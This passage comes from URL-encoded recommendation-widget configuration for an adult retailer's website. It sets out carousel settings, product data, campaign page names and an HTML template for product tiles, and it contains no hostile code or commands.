Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7